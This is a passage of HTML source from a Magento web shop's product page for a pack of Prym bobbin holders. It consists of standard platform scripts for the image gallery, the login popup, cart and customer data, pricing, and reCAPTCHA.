                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/b\/o\/bobbin_holder2.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/b\/o\/bobbin_holder2.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/b\/o\/bobbin_holder2.jpg","caption":"Prym Bobbin holders 21 pack, assorted colours","position":"11","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/b\/o\/bobin_holders.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/b\/o\/bobin_holders.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/b\/o\/bobin_holders.jpg","caption":"Prym Bobbin holders 21 pack, assorted colours","position":"12","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/claire-tyler.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/claire-tyler.com\/page_cache\/block\/render\/id\/4403\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_4403","catalog_product_view_sku_611981"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/prym-bobbin-holders-plastic-assorted-colours.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/claire-tyler.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"4403":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/4403\\\/\",\"data\":{\"product\":\"4403\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/claire-tyler.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/4403\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4403\",\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3ByeW0tYm9iYmluLWhvbGRlcnMtcGxhc3RpYy1hc3NvcnRlZC1jb2xvdXJzLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":8.5,"max_price":8.5,"max_regular_price":8.5,"minimal_regular_price":8.5,"special_price":null,"minimal_price":8.5,"regular_price":8.5,"formatted_prices":{"final_price":"<span class=\"price\">\u00a38.50<\/span>","max_price":"<span class=\"price\">\u00a38.50<\/span>","minimal_price":"<span class=\"price\">\u00a38.50<\/span>","max_regular_price":"<span class=\"price\">\u00a38.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a38.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":7.0833323333333,"max_price":7.0833323333333,"max_regular_price":7.0833323333333,"minimal_regular_price":7.0833323333333,"special_price":7.0833323333333,"minimal_price":7.0833323333333,"regular_price":7.0833323333333,"formatted_prices":{"final_price":"<span class=\"price\">\u00a37.08<\/span>","max_price":"<span class=\"price\">\u00a37.08<\/span>","minimal_price":"<span class=\"price\">\u00a37.08<\/span>","max_regular_price":"<span class=\"price\">\u00a37.08<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a37.08<\/span>","regular_price":"<span class=\"price\">\u00a37.08<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a38.50<\/span>"}},"images":[{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/b\/o\/bobbin_holder2.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Prym Bobbin holders 21 pack, assorted colours","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/7ed44e1fb76b414e6359363e398e2179\/b\/o\/bobbin_holder2.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Prym Bobbin holders 21 pack, assorted colours","resized_width":270,"resized_height":270},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/b\/o\/bobbin_holder2.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Prym Bobbin holders 21 pack, assorted colours","resized_width":75,"resized_height":90},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/8f0d432112c2b01ff32fb93bdec7cd2c\/b\/o\/bobbin_holder2.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Prym Bobbin holders 21 pack, assorted colours","resized_width":240,"resized_height":300},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/fa0f770209077047635d4f0350e68ed6\/b\/o\/bobbin_holder2.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Prym Bobbin holders 21 pack, assorted colours","resized_width":270,"resized_height":207},{"url":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/523753689ee1088d5957dab2dff0a9b6\/b\/o\/bobbin_holder2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Prym Bobbin holders 21 pack, assorted colours","resized_width":75,"resized_height":90}],"url":"https:\/\/claire-tyler.com\/prym-bobbin-holders-plastic-assorted-colours.html","id":4403,"name":"Prym Bobbin holders 21 pack, assorted colours","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":" ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/claire-tyler.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4403,\"uenc\":\"aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3ByeW0tYm9iYmluLWhvbGRlcnMtcGxhc3RpYy1hc3NvcnRlZC1jb2xvdXJzLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"GBP","productCurrentScope":"website"}            }
        }
    }</script>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lcmi9YZAAAAAIS87QLG1KjG4AYBmNo1xgVzIVMw","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/claire-tyler.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/claire-tyler.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>